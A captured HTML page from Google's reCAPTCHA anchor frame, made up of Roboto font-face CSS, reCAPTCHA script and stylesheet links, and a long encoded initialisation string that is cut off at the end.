  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="47scYohHZ33CQKC7BZYb5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="47scYohHZ33CQKC7BZYb5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="47scYohHZ33CQKC7BZYb5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wq8iWcKIP3oJw4nDiXnDsMO7woRQKsOcwqfCqGkCw4xSTsOxLQzCgFXDqV8VZSHCpMOAw7PDrBQca2kQIcKHwoIRwqtMw5/[base64]/Dvh/Dp2PCm1Q6c8Ouw4MKwoNHwrJOcEfCusOSfGchK8K1TG4KwrATGkzCn8Kywr8/ecOTwpA2wr/[base64]/DqmV/[base64]/Cp23Cg2/[base64]/Dk3DDqcO+bsKqRcO8w4HCrBPCjsOUZXAXSkfCt8KVSz5dE0ImFcKqw5zDnQvCuhDDvBN2wpo6wpPDnSvCsht7YsO7wqvDuG7DhcKaDi3ChjlAwp7DuMOxwrN4woM0U8OJwpjDk8OsF1l/Qx/CsxswwrwRwoBrHMKewpPDuMKMw7Iww48YaRAtYX7Co8KeDzvDqcOCccKSYwfCj8KNw4jDsMOKHcO/wrQsdCUWwobDjcOEen3CgcOUw6TDksOUwpdJB8K6UHIdO25fJMO7WcKEQsOFXh3ChTHDqsOew7leGXbDv8Ozw6PDjw5Be8OowpFrw4YUw54ewr/Cv1UsQBPCjFbDncOnacOEwqtOwoHDncOywrzDv8O0L0N3X13DpnAbwr/DnTE4JcOzMMKuw6jDnMK7wprCg8KxwpEPV8OEwpDCn8KUd8KRw4wcRsKlw4LCjcOtDcKaAznCoSvDvsOZw6B4VmgCXsKSw7zClcKXwoJjwqRMw5cXwqxDwqE9w6lsK8KmJlknw7HCrsO4wqjDucKzbjUvwovClsO/wqtCAB7CgsKewqcETcOgRT12ccKLYAE1wphDF8KtLxpSe8Kbwr5ZPcKwQh3CrSoRw6B9wpnDtsOxw4vCh2bCssKUDsKkwrzCjMKvIivDs8KbwrDClBjCqXg8w5HDriNfw59uSyHCl8K/wrHDnUzDi0HCh8KJwo9vw4kJw48ew7ddwoXCnR5pPcKUNsKyw4DCsHQsw79dwpl4N8Orwp7DjSnClcKkQ8OlfsKPwpvDsmbDrxEewoHCm8OTw7sswql2w67Co8OycQzDoG1POWjCjS7DhCjCki5uAkXCrsK/FzZ4wpbCpWLDosONK8KcF3Mxe8KcXcK+w7/Do2rCqcK5S8O3wrnCgcOSw4hWDAXCtcK1w5UMw7fDvcKFTMKdVcKvwoDCi8OTwpM1bMOhYMKcYMO1wqMFw78mZ14/dRvCiMOnJ0TDpsO+w7wnw6jDmMOQUX7Dqn1zwrjCji4xN0IjK8K9dMK3aEFkw4vDglRDw5DCgAZlCsK4RTDDpMOlwqA3woF4wrclw4HCicKvwpvDiXbCmHZbw7leXMOlZk7DhcOPGsOALyTDoCkSw5fCkUrCusORw4/CiGZsNCLClMKsw61NfMKlwphpwr/[base64]/[base64]/DoisaWR3DvsOfRsKnA8KQw7fCtTg4SsKwwoA2w6fCvS4yfMO+woANwo3DhcKkw65cwoQ6Lg1Mw7QTPxfDocK9wqMCw7HDpzQ8wqoxZglqB3rCjk5fwrrDk8OUTsK8IsOefi/CiMKbwrTDisKKw7RiwoZlGQzCtyfDkTFGwo/Ds0ceMS7DmV96FTsLw47Dn8KXw5Nuw4zCpcOtE8OUIsKwfcK4GVMLw5jDoSDDhwrCpSPChnjCi8KFDMOdWnwdAlVAa8ODw4l8wpF/WcKbw7DDsE4/GSAxw7zClwQ5eivCjSU7wrXCmxYFFsKzasKzwoXDn2xgwq0Jw6XCoMKAwqnCpQI3wo9jw697wqjDjxtdw5IECT1IwrUyFMOpw5vDqF8zw50XDsOmwqXCusOAwqbCvTtcTXMJDiXCocKFIDHDrEI5ZsOwBMKZw5Y+woPCicOVJmk/GsKAfMKXXsONw5lLwpPDhMO2Y8OrFcOgwo4zWTt1w6gpwrlwcwQIHHHClcKgbn3Dj8K4wonCtUzDucKkwo3DqxYVUx8ow4jCrMOTOE8jw5d7HCN/BjnDtiY8wpXDvcO8Eh8bGmNWw5PDuQ7ChUDCjsKfw4nDjSVJw5lmw5cbKcOew4XDnGdCwo4pGjtMw7YAFMOBLj/[base64]/[base64]/wpocYC9jwoLDoyXDn8KAwr7DghQnWcKGw5fDn8KmHwoLHR7Co8KxThXDt8OQbMOQwrbDukJgPsOmwogBHMO4woUBT8KROsK+XHV4wp3Ds8O9w6/CrWsuwoJ1wrnClDfDnMK9ZVdJw6lXw69mIDTCv8OLXE/DjxMqwphxw6sZT8OUcSwRw5PCh8KZHMKew6NFw7pmXTcuOBrDhUZuJsODfjnDssOResK7eVwOC8OgCcOew5nDqhjDt8OIwr4Pw6ZECkRyw7fCpgFoXMOVwpJkwrzCtcKgUlAxw5bCrwJZwqvDkyBYGWvCqUnDtMOdSGZQw7TCoMKuw7opw7LDiGDCmWzCnH/[base64]/[base64]/CnRrCjzIqPXDCg8OuwoLCq8ORSmTCn8O5YycbOHYJw7vCisKUZcKDcRzCt8OzFlJfBwEDw4VKacKGw47Cj8OVwppnR8OcZG8YwrfDmA5xT8Kdw7DCrlYWTx9Ew5vDncObDsOFwqvCpAZRLcKfWWjDtQvCn24uwrR3P8O+AcOww4nDpRHDuHshK8OmwqhjTsO/[base64]/Cu10zQcOKNMOYw5F9fx4kwos2UFPDrjTDvsO/w57DqsKTwoIGwq1ww4h3UsO/wrdtwozDr8KGw7orwrHCosOddsOJaMOFIsONK3MLwrMewr9fHMOEwpkKABrDpMKVJMKPNjLCtsK/wpTDmD/DrsK+w6gfw4lnwrIPwoXCpCMVfcKUSxhiGMKIw7JuGQcFwprDmh7CijVJw43DmlbDu2/[base64]/wpfCpcKKJsKaaMK/wp7CocOewoBNTG8yUsOTWVFab1ppw4fCmMKvMm1CSDlrBMK7wp5ow49/w5Qaw6I6w4vClUczT8Olw4wCfMORwrLDgigpw7/Ckm7CosKMc1/Dq8OBYw01w5Zew5Niw4pmRcKdXMO4A33DscOhN8K+bDc9dsOtwq47w6wHMcKmQUAvwr3CuzMwIcKdMUjDsmLDg8KDwrPCuU9ZbsK5LMKhYivDtsOKFQTDu8OaXUTCiMKKf0vDo8KuAjXCjCfDlx7Cpz/Dn1HDlj4zwpTCvMO9V8KZw5s7wqJPwrPCjsKoHVt5LidZwrLDhsKiw6wZwq7Cn0jChVsFEkbDgMKzYxrCvcKxKkHCscKxRUzDgx7DusOXBQ/CvCvDhcK7wo8gbMO6BgFPw5hDworCi8KAw41zAy81w7/[base64]/w5lWwp3DljpBwqrDq8Ogw5hRw5HDrMK4w5cyTsOOwqTCpj4/RMKFKsODKxsJw5p2STzDkcKeZMOMw45OZ8OQQmnDvBPCo8KgwofDhsK4wo90IsKJcMKrwpfDl8OCw7Ngw4TDixjCs8K6wqItQnhoPRQQwqTCpcKbNMOLWcKhGB/CgiDCiMKPw6cXwo0VD8OvZiNhw6nCr8O1TG5fViLCjsOLHXfDn31+RMO/WMKtYgRnwqrCksOZw7PDimkAHsOUwp/CmcKew4crw4pmw4NxwqfCicOgWcO6fsONwqQNwqYcGMKqD0pqw4zCqR82w6HCtxQxwrbCjn7CnU9Ww5LCncO8w4d1YC/DnMOmwpcdc8O7X8Knw6gtBcOBP2IsXkvDi8KrBsOQJMO/Gid5a8K8KMK0WBdgKiHCt8Oiw4ZaHcOlYmxLT3xIwr/CtsOpbk3DpQXDjR7DpCPCgsKPwogJI8OIwrzDixvCmsOjYzrDs00wSwlBasO7b8KwdGXDuCVyw60bFQbDjsKdw7nCrcOqBTskw4bCrFVuTXTDu8Kcwo/DtMO0w4DDpMOWw4/Dn8OZw4YNS1DDqsKRF1t4VcK4w44cwr7DpMOWw7vDrkPDhMK6w67DrMOew4gLe8KNMCzDsMKMfcOoacOBw7XDszZ1wpcEwoEqSMOGCzrDp8Kuw4/CvFfDjsOVwp/CvsOxFR4zw73CgcKWwrfDo1Baw6BVQsKGw78OfMOVwopSwr9XRmVjfETCjB9ofUZiw6x8wr3DlsK2wo/DlidkwrlpwoY3ElAwwozDvMO7dcOTQ8KWWcK+dio2wpJkw7bDuHzDlCvCmWohAcK7woVxL8OlwodowrrCh2HDtno3wqXDt8KLw73CicO/JMOJwrTDrMKxw6hyfMOpaTZzw6jDicOFwrPCkldSHiUDEMK0KUzCpsKhbCvDm8Kfw5XDnMKRwpvCiMOHU8OYw4DDksOcM8KrQMKGwqE0LG7DvHhTesO7w7vDgMKoBMOcdcOcwr4bJHrDvjTCgz1qGCFJfB91HX0Fwqwnw7kWwo/CosK6I8K5w77Dp3ZANl8DX8K7XSHDi8Ktw4/[base64]/[base64]/w79OwoDDocObw5/DhMKAwrnConjDpQ/[base64]/[base64]/CtjXDmsO8M1kzwovDtsObZgAZw68wwq5jMsKawq0MHMK/wpPDsRvCrw0xPcOAw6LCoQ96w7rDsGVJw55ow58yw6krGV3DkSjClETDn8OCdsO2DcKnw7DClcK0w6FtwqLDh8KDPcOrw61kw59ubzQwIxwJwqnCgsKYBDHDvsKET8KpCcKEHVTCusOswr/Ct28obAfDpcK8ZMO4wrIOeSnCu2RmwoDDuDLCpGzDmMOIV8OBaEPDvR/DoBDCj8Ojw6/CqcOVwq7Djj47wqLDjsKGPMOmwp9RQcKVesKswqcxBMKOwrtKQ8Kdw7/[base64]/CncOCPMKqUGPCkMOSwrjDj8OYY1jDu0oUwrw5w6zCm1kPwqoZbTrDv8KJKcOvwoLClBotwrkgIDHCmyjCoy4gPcO9HiPDkj3DqhfDr8KmI8K6XxvDpMOOL3kTK8KoKBPCgMKdFcOXU8OAw7ZOUh/Cl8KbRMOcTMOSw7HDu8ORwqjDtDbDhAE9OsOFW0/[base64]/[base64]/DvjM0PcKVFwoFw4rCmsOOUQPDkcK6w5NcaCnDqMK/w5DDhMO/w4h0Nk3DlSvCgMKtIBFSCMORP8K0w5bDrMKQQFE/wqU4w4/CoMOjaMKpesKBwo8hSi/DsGNRT8KYw44Qw4HDjMOvCMKawqbDsThZBjnDisKhw7PDqmHDk8O/OMOOF8O6HjzDgsK1w53DicOswpTCs8KsBFHCsm1YwoN3SMK/MsK5QSfCvXd6WRpXw6/CqXJdUzA6I8OzG8OSw7wJwqVie8OwMT3Di2bDl8KTUBHDpRFnEsKKwpjCtX7DvMKhw7l7QRzCkcOfwqHDsF4xw53Dt1/DrsK4w5PCtD3DhVXDnsKMwotzBsKSFcK5w7xqcVDChBcNasOuwpcmwqbDi2PDkkLDu8OXwqvDlkrCocKqw4LDrsK/[base64]/[base64]/CvBLCuMOKw5nDrj7DrcOpw6vDjsOEw4xhw70EZMOTbnbCh8KbwqXDkj/[base64]/DosOWwqAaw4XDi8OjWcKAw6zDl8OnEcOpFcK3w7QXw4jDhx5BN0fDlwkrAUfDn8KXwrfCh8OIwprCjsKewoLCqQ09w4rDjcKNwqbDgztXcMOAfBpVRDvDkm/[base64]/[base64]/w7zCgcKsw51ORG3Cvkd/wogjw6rDgMO9VhsTw6zCnDAqFg9Xw7zDvsKzNMOHw5jCusOCwovDncKbw7wzwrdPExFZSsKtwr3Dr1tuwp3DkMKPPsKqw67DpsOTwq7DhsO3w6DDosKFwp/DkkvDuGvDqMKKwo1aJ8O2wr4IbUjDtRFeCxvDvsKcS8KqZcOhw4TDpQsfdsKdJEXDrcKSecKnwo0yw5whwqMmAsOdwoBndsOBDhliwptow5bDsBTDvkcoD3nCkmXDtCpKw6gQwq/CuEYJw5XDq8KkwqEvL2XDpmfDi8ODNV/[base64]/[base64]/DmmkPV8KDZXDCg3jDoEwWw4xGw5rCgx3CiE7DnVzCr1xfc8K3M8KBecK/XXDDocKqw6ppw4PCjsOWw5XClsKtwozCoMONw6vDp8Obw7VOd25uYEvCjMKoUHsvwosSw4oMwrvDgjPCvsOef2XCiTfDnmPClEI/WCDDmBEOUhoywqAIwqsRUCvDhsOKw7jDr8OmDSIow49BIcO0w5YVwoV0VsKjw6DCqDkWw7oUwonDkipjw5BKwq/DjQHDjAHCmsODw7zCuMK7L8OzwrPDm0t5wrE+w546wphVP8KGw5xeOhN0LyTCkmzDqMObwqHCt0PCkMOMOgDDq8Oiw5XCqsO0woHCtsKBwqZiwok6wpUUahBjwoJpwqQfw7/DsAXDsyBKfgwswpHDtA4uw6DDoMOywo/DmRsBaMKJw4sfwrDCusOaWcOKaALCuhLCgUPDsBQSw5pOwpzDtSVDYsK1cMKrbMOEw4lUJmt4MAfDrMOWQ34nwr7CnljCoArCksOeY8Oyw7Isw5lMwoskw5jCiQjCrjxZITUJQkPCvxjCoD/DuB1yRsKSwqNXw5zDhXnCmMKZwqfDq8KrXlLCrMKvwpYKwpPDnsKIwp8LVcKVfsOQwo7Co8O1wrJBw4YRYsKfw73CgMOQIMOGw7B3NsKGwokiGCnCsjrDh8KTM8O8UsO4w6/DjxYdAcO0a8OKw755w5ZOw4N3w7FaGMOZQGTCpGVBw7RHOXtaV3fCjsKSw4U1L8ONwr3DrsKJw4sBUjxrM8O+w45ew5lXD0ACXW7CgcKaPFrDisO+w5YrKzDDqMKXw7LCuinDvwzDkcKKYkLDqkc8KFHDoMOZwr/Cj8KjS8O1EQVewqU6w4fCpMK4w6jDowsjYVtGEk5Qw7lxwqQJw74yW8Kiwo5vwpUSwr7CvcKAB8KiP2xDZRHDgcOWw6wUFsOTw78FaMKPwpdjLMOaDsOuUcO2McK/wqTDhwXDqsKIBGB+e8OGw419wqTCqXh1T8KSwoMXOgXCoCQmGyo/bwvDvcKSw4jCiXvCiMK7w4JBw4saw74VLMOQw60fw40Ew77Cjn9BBsKKw6YbwokhwrXCrlZsNHvDqcO1VC9Lw6/[base64]/DqMKhfcO0wpnDvDLCgMOqwpQrw6ICwpZ2IlDCvAoUKMOXw4Q/SEnDncKnwotgwqwPE8K2bMK4PQgSwqNPw6lEw5kJw5N/w4Q+wqjDksK6EsOtbsOWwqdLf8KJfcKTwrV5wqvCvcORwobDrmDDqsK4YAZDQcK0wpPChcOUNsOOw67CqB8xwr1Uw61KwrXDsGjDgsKUVsO3XMK2QsODAcKbS8O4w7nDsHXDkcK7w7nCkHDCnEjCow/CuArDhMOAwpAsD8OhN8KWFsKCw41yw6pNwoZWw5Vpw4FdwoM1AiJ7K8KAwps9w7XCgSw6OgAbw4vCi2I7w4MWwocWwrfDhMKXw4TCgSA4w5I7OMOwJcOGTsK/ZsKbSVjCqilJbghkwqXCosOwZsObLhLDksKqRMOhw5V0woDCjXTCvsOiwpPCnkPCpMKywpLDt0PDikrCu8OVwprDq8OCI8OVNsKYw7h/HMK6wptbw5TCoMKtC8OMwoXDjA1Awo/DqAsjwoNzwrjCkAlwwr3DrcKLwq1cbcK2LMOaVDjDthZRCz0bXsO5IMK2w5g/fBPDsRTDjm3CscOqw6fDkRQlw5vDvH/CmwrCvMKgEcOhLcOswrbDusOUWsKBw4fCssKIEsKEw7Frwp4yDMK5BMKVHcOIw6k2fXvCqsKqw5HDhhgLFRvCvMKocsOWwqcmI8KUw5fCs8Olw4HDpcObwr3CrhfCpMKpZMKYJMKGf8OywqJqC8OMwrgdw51xw7kPbWTCgcKVacKCUBTDisKWwqDCk1Izwr4DKXEbw6/DnDHCpsK7w4wdwpIhNXvCvcOuQsOwTT0hMsORw6DCvjvDnU7Ck8OfbcKrw4Vlw4vDsQAJwqQawqbDv8KmZBdgwoBvfMKOUsOzKRcfw6TDsMOSPHFqwp/[base64]/SMOmUkZmw5zCgQDDrcKDw6YJwrHCjcOFwpXDkMOIw7Quw5rDsH1Ww43Ch8K/wrPCnMO8w4rCqCAjwogtw4HDoMKRw4zDpB7CuMKDw4ZYTn8tGHrCtXpnJk7DvjPDtVdcX8Kvw7DDpVLCvgJdMsKSwoNvDsKJQQzCnMKBw7h4M8K4eRXCt8OEw7/DhMONwoLCjlDCv1IdaDIow7bDl8OVFMKSXXhTNcO8w6l+w4XCuMOOwq/DrMKgwqrDiMKLK3nCsgUHwrtkwofChMKGYUbCkSsWw7caw7rDiMKcw5zCmF0kw5bCkBYhw71zB0DDhsKcw6LClsOMAThIdnRmwoDCucOMC3fDvB9uw4jCpE97wrbDkMKgVVjCgUfCr3/[base64]/wrswLcOWZU1lw7vDscKBwpBNw50Lw4NyX8OOw57DhMO/J8OVdD9FwqPCpMO7w6DDk1jDoCrDiMKHU8O4J3Yiw6rCv8KPw4wMJ39qwp7Du07CgsOWfsKNwoViYTzDmibCt0hBwqIIBg5Lw7xMw4fDn8KjH0LCn3HCj8OjQDfCrC/DucOhwpl1wq3DsMOuN0zCslBzEiDDr8OpwpXDisO4wr9ldMOKZcK/woFHRBgCccOVwroAw4ddNVM4IhoKYMOcwpchIFIUBGjCoMK4IcOiwpLDn0PDrsK5YzTCqgjChXJYe8K2w4olw4/Ci8Kdwqp2w6ZMw4owCmU+HTsAKQvCv8K7aMKZVywlLcOMwqM5ZMOswoRgYcKFADh7wrZGF8O3wpLCr8OyZDNfwpdpw4/CsgjCj8KAw69jMxDCgcKmw7DChRdtdMOXwr/DuHXDp8K4w48Mw65bG0bChsK2wo/DtkTCucOCCMOLHlRtwrDCqyw/UyUbwpVRw5DCkcO3w5nDoMOlwpbDsWvChMKbw78bw4c+w6hiBcKyw5/CiGrCgCXCiDVCBcKBF8KrAXcxw7EyeMOAwq8uwppBKcK1w4MZwrh1VMO4w7loA8OwGcOAw4k4wokQK8OwwpliaDBwSn5awpQOJhHDr3NawqXDgELDksKZIgjCj8KPw4rDvMO1woUZwqIsPHgSOjN7A8OVw6J/Z28Wwp1YW8Kgwo7DmsONZA3DjcK8w5hjByLCnB8bwpJWwoduY8Kcw57CgiwRW8Opw5g2wpjDsRPCicOHF8KNNcOuL2nDpRPCgsOcw5/[base64]/Y8O4HCnDlgcAVMO9wqHCicOiwrZ9w5YHwro4wrJewrxeUWTDiA93RyHDhsKCw442f8OPwpcLwq/CqznCuAl9w7TCt8O+wpc6w40GDMO5wrkmBW9nQ8O8Vj/DlTbDp8OqwrpCw4drwpPCsW7CvjMibFcSJMOKw4/CvsOiwoFtQEcKw7ZcADHDmlI9KH5dw6tPw4gGLsKlPcKGCV7CssKeQcOFHsK/[base64]/DhMKUw4LChkPCmsKVeh3CjsKnT8K7wpXCjwtoUcKJcMOXaMKMScOuw6TCpgnDp8KFfXkswoxTBsOCOyIAIsKdLcO/w7TDi8KTw6PCusOKJ8KwXDZfw4rCgcKBw5M/woPDsTXDkcO+w5/CjwrCjhTDuQ8yw7/ChxZywp3CiTrDo0RdwrfDtEnDisO8VX/Co8KhwrJwdMK5IUE0BsKYw6hIw7vDvMKew6vCpBAHd8Oaw5bDjsKXwr5iwr0hXMKXRUrDuE7Do8KJwo3DmsKfwoZDwqHDs3LCvwLCi8Khw5A6Gm9BRWbCiHLCjQDCrsKpwqDDosO/[base64]/DigxKw7TDvjrDnMO5KG3DszgXwrXDlz0paQfCuTshM8OvVmnDg2Yvw6nCqcKxw4MANkDDlWNIDsKGNsKswpPDiFHDu0XDlcOHB8Kaw6TCmcK/w7MuMCnDjcKJasKSw6tZKsOjw5URwrrCncKZA8KRw5oPw4A6ZMO9f03Cr8OVwpBOw5zChsKrw7fDhcOVHAvDhcKpMB7Cv1zCg0bClsKvw581YMOJeE5CEyVNFWs5w7/CkSEIw6zDn37CrcO+w5wFw77ChlYfCyzDimU1NWPDhzg1w7sNJR3Co8OPwpfCpDFww4h4w7vCncKqwobCp2PChsKTwqMdwprCgMOkasKxew4mw6waN8KZdcK/bi4dcMKXwrfChU/Dm3J6w7BUIcKnw5TDmsO6w4AeR8O3w7vCqHDCtHQ6c28Dw6FHAE3ClMKgw7NgEDFLbntewrcVw4hDPMO1NmxrwqQQw7Z3djnDrMOkwqZlw5nDjGsoQMO5SWR+AMOEw6zDpMOGAcOCGMK5b8KHw7YzOXhUwqppBnfDlzfChcK/w6wTwr40w6EOJFbCjsKBRApswrbDicOBw5p3wpbCjcOrw4saLjMEwoZBw4XCk8KcKcO8wrdzMsKXw7xuesO1w41VbRbCkmfDuBPCnMK6CMOvw7bDnhpAw6Uvw4MuwrFKw51ow7pYw6FWw6zCpQfDkAnClBjDnWtZwpFPasKxwpJxCTJAEwwcw5ZFwoYxwq/Cj2ZrQMKebMKec8OEw7jDsFpcGMOZw7jCo8KWw6XDiMKWwpfDtSJWwrMVTQDDiMKPwrFMIcOtAmBBw7Z6TsO8wrrDlVUfw7jDvnzDjsOgwqoMSSPCm8KawoE6GS7DhMObWcOvVsOIwoBXwq0AdBvDucO+fcOeEsOrb2jDh05rw4HCucKATHPCjW/DkTBFw6bDgHFFAMOlMsOVwr/DjUNzwoPCkUvDlmbCoUbDqFTCpz7DhsKQwpUNUsKUYyTDuTzCvMOsAMOgD1nDl0bDu2PDkC7CgMOEfSNywq9Aw7HDosK/w7HDqn7Ch8OWw6PCi8OyVybCuyDDg8OyLsKmW8KUX8KkUMKWw6nDkMKEw4sYXmXCj3jCqcOfasORwoTCpsOrQXp5X8OlwrhNTQNAwqRKBRzCoMOBOsKdwq1OacKGw6oOworDsMKYw57ClMOVwpDCqMORFGPCpSEEwqfDjBrCv3zCjMKjJMO/w55of8Krw4FsU8OGw4toenkPw416wrbCjsKnwrbDlMO2RB4FDcO3wr7CkzrCiMOEbsK4wqrDocObw4/CrHLDlsOxwpFgO8OPW3sVGsK5cQDCigIwdcOmaMK6wrh0YsOJwo/DjkQkCgQtw64Hwq/CisOZwrHCpcKVcSNtEcKWw7Yqw5zCuEVOIcKIwprCiMOuOh1xPsOZw6plwqnCkcKVLmDCtHTCgMKkw6lJw7PDnsKfe8KZIBnDq8OFEGjCiMOnwrTCncKnwrVYw4fCvsKgUcKLZMOYbWbDqcKBa8O3wrZNYR9Aw7nDtsOgDltjN8KGw6g+wrDCgcO/d8Onw4U6wodcWEMTw4BMw7B+MjFBw400wprCtMKuwrnCpsOdIkfDolvDgcOMw7Ynwp9OwqUdw4YSw795wrfDkcOAY8KXZsObX2crwq7DusKZw7TCisOGwrtgw6HCs8O4QREtN8KVAcOGQBQlw5PChcO/LsOfUAo6w5PDvX/CjWByN8KOZmoRwqDCmMKUwr/DhkVywq8cwqfDsmPCuiDCrsKQwr3CkwNEbcK+wr/CplTCnBxow4BwwrzDqcOOJAlKw4ItwoLDssOcw59oLUzDgsOaJMONMMKUSUY1Vj4+G8OYw5I3Ug7Dj8KAaMKEasKUwrbCmMKTwohdLsKOKcKGJT4TWMO6RcKKJcO/w7ApQMKmwrPCv8OXI23DrVfDhMK0OMKjw5cSw4jDnsOWw7TCg8KXVnnDisOaXi3ChcKYwoPCgcKSYkTChcKBScO4wqsNwqzCpcKEbDrDu1l0WcOEwpnCijrCqj1KamPDjsO3RGDCjXXCrMOoLAsSFH/DmRnCj8OBZSjCqgrDqcOdC8KGw4Yqwq7DtcOZwo9hw77DsA9Cw7zCkRPCrwLDj8Oaw50kQyTCrsKSw7bCgRLDn8K6CsOEwrQ3IsOfAjXCvcKMw4/DoUHDnmdjwpFnGWw9axB5woQYwqnCsUh8JsKUw55QcMK6w4jCqMO7wqXDswFIw7wqw7Yrw4xiV2bDihQICcKAwrnDqirChjFND3nCo8OWMsOiw6vDgnrCgFpVw445wr3CjTvDmAbChsO+PsOUwo8/AlnClsK8OcK2RMKwc8OkCMOqIcK1w4LCkXl9wpAOcht4wqxzwrBBFh8UWcKFMcOFwo/[base64]/Cj0fCmsKXKcKwRClhbcKOwqlvW8O9AQpHQcKSbAfCgxkLwqNIEMKiLUHDoSfCtMKaEMOew6DDqlbDmi/DgC9SGMOXw5LCrWlYfl3CusKzEMKYw7giw41Fw6PCgMKkAWddI1RrK8KqB8OEYsOKbMOkWC9QURpEw51YNcOAWsOUMM